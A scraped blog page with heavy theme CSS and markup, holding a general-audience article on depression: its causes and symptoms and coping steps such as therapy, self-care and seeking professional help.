			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:16px !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image"><img decoding="async" src="https://columnseeker.com/wp-content/uploads/2023/04/m-90-1024x683.jpg" alt=""/></figure>



<p></p>



<h2>Introduction</h2>



<p>Depression is a serious m<a href="https://www.nytimes.com/guides/tmagazine/how-to-host-a-dinner-party">ental</a> health condition that affects millions of people worldwide. It can make everyday life feel like an uphill battle, leaving you feeling hopeless and alone. But the good news is that there are many ways to deal with depression and regain control over your life. In this blog post, we&#8217;ll explore what depression is, its causes and symptoms, and most importantly, how to cope with it effectively. So if you or someone you know is struggling with this d<a href="https://columnseeker.com/10-health-benefits-of-yoga-yoga-is-a-great-way-to-keep-your-body-healthy/">ebilitating</a> condition, keep reading for some valuable insights on how to overcome it once and for all!</p>



<h2>What is Depression?</h2>



<p>Depression is a mental illness that affects millions of people worldwide. It&#8217;s characterized by feelings of sadness, hopelessness, and helplessness that persist for long periods. Depression can affect anyone regardless of age or gender.<br><br>Depression is not the same as feeling down from time to time. Everyone experiences emotional ups and downs in life, but depression is more intense and lasts longer than normal mood swings. It can interfere with daily activities such as work, school, and relationships.<br><br>The causes of depression are complex and multifaceted. Genetics play a role in some cases while other factors such as stress, trauma, and chronic medical conditions can also trigger depressive episodes.<br><br>Symptoms of depression vary from person to person but often include persistent feelings of sadness or emptiness, loss of interest in activities once enjoyed, changes in appetite or sleep patterns, difficulty concentrating or making decisions.<br><br>It&#8217;s important to seek professional help if you suspect you may be suffering from depression. There are various treatment options available including therapy and medication which have been proven effective for many individuals living with the condition.</p>



<h2>Causes of Depression</h2>



<p>Depression is a complex condition that can be caused by several factors. One of the main causes is genetics, as research shows that depression may run in families. Chemical imbalances in the brain can also play a role, particularly with neurotransmitters such as serotonin and dopamine.<br><br>Environmental factors like stress, trauma, and abuse can trigger depression or make it worse. Chronic illness or chronic pain can also lead to depression due to the physical and emotional toll they take on an individual.<br><br>Lifestyle choices such as drug or alcohol abuse, poor diet, lack of exercise and sleep have been linked to an increased risk for developing depression. Social isolation and loneliness are also significant contributors to depressive symptoms.<br><br>In addition to these causes of depression, hormonal changes during puberty or menopause can increase susceptibility to depression in some individuals. It&#8217;s important to remember that every person&#8217;s experience with depression is unique, so there may be other contributing factors beyond those listed here.</p>



<h2>Symptoms of Depression</h2>



<p>Depression is a mental health condition that can affect anyone regardless of age, gender or background. Its symptoms can be present for weeks or months at a time and hinder daily life activities.<br><br>One of the most common symptoms of this illness is feeling sad, hopeless, or empty. This sadness may not have any apparent reason but it persists throughout the day without relief. People with depression also experience fatigue and loss of energy which may lead to difficulty in completing tasks.<br><br>Depression may cause changes in appetite and weight as well. Some people might lose their appetite and lose weight while others might crave food leading to overeating resulting in weight gain.<br><br>Sleep disturbances are another symptom of depression where either sleeping too much or too little is common. A person suffering from this illness may feel restless requiring medication just to help them sleep properly.<br><br>Other physical symptoms include headaches, stomach upsets like constipation, bloating and diarrhea along with body pain such as backache and joint pains among other things.<br><br>Recognising these signs early on could lead to better management techniques being implemented earlier on thereby reducing severity over time</p>



<h2>How to Deal with Depression</h2>



<p>Dealing with depression can be a challenging task, but it is necessary to take steps towards recovery. The first step in dealing with depression is acknowledging its presence and seeking help from trained professionals. You should never feel ashamed or embarrassed about your mental health struggles.<br><br>One important aspect of dealing with this illness is self-care. This includes getting enough sleep, eating healthy foods, exercising regularly, and taking time for activities you enjoy. It&#8217;s also crucial to avoid negative coping mechanisms like excessive alcohol or drug use.<br><br>In addition to self-care practices, therapy can be an effective tool for managing this illness. Cognitive-behavioral therapy (CBT) focuses on changing negative thought patterns and behaviors that contribute to feelings of hopelessness and despair.<br><br>It&#8217;s also essential to build a support system of friends and loved ones who provide emotional support during difficult times. Sometimes just talking about your feelings with someone who listens without judgment can make all the difference.<br><br>Remember that healing from this sickness takes time and patience. Be kind to yourself throughout the process as you work towards improved mental health and well-being.</p>



<h2>Conclusion</h2>



<p>Dealing with depression is not an easy feat, but it&#8217;s important to remember that you are not alone. There are many resources available to help you manage and overcome your symptoms, including therapy, medication, and lifestyle changes.<br><br>If you or someone you know is struggling with this illness, don&#8217;t hesitate to reach out for help. Mental health is just as important as physical health, and seeking treatment can make a world of difference in improving your overall well-being.<br><br>Remember to prioritize self-care by getting enough sleep, eating nutritious foods, staying active, practicing mindfulness techniques such as meditation or yoga, and connecting with loved ones regularly.<br><br>Most importantly, be kind and patient with yourself throughout the process. Healing takes time and effort but taking small steps towards better mental health each day can lead to positive outcomes in the long run.<br><br>Take control of your mental health today by reaching out for support from qualified professionals in your area. With proper care and attention combined with personal dedication on your part &#8211; recovery from this sickness is possible!</p>



<p></p>
</div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_85 .tdm-title{
					color: #030303;
				}.tdi_85 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_85"><h2 class="tdm-title tdm-title-md">Recent Articles</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_86 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_86 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-thumb,
				.tdi_86 .entry-thumb:before,
				.tdi_86 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: inline-block;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -17px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_86 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -12px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86 .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -16px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_86 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"","show_cat":"none","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5Ijoibm9uZSJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1306","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "517";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "104";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/the-beauty-in-darkness/" rel="bookmark" title="The Beauty in Darkness.">The Beauty in Darkness.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T16:05:37+00:00" >July 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/unmasking-the-darkness/" rel="bookmark" title="Unmasking the Darkness.">Unmasking the Darkness.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T15:50:45+00:00" >July 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/finding-power-in-shadows/" rel="bookmark" title="Finding Power in Shadows.">Finding Power in Shadows.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T15:42:15+00:00" >July 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/embracing-your-dark-side/" rel="bookmark" title="Embracing Your Dark Side.">Embracing Your Dark Side.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T15:28:21+00:00" >July 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/common-misconceptions-about-lash-extensions/" rel="bookmark" title="Common Misconceptions About Lash Extensions.">Common Misconceptions About Lash Extensions.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/darlene/">Darlene Lynch</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T15:13:03+00:00" >July 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_87 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:50px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="#" class="td_spot_img_all"><img src="https://columnseeker.com/wp-content/uploads/2023/01/custom-rec-2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_89{
margin-bottom:-116px !important;
padding-top:105px !important;
padding-bottom:135px !important;
position:relative;
}

.tdi_89 .td_block_wrap{ text-align:left }

/* landscape */
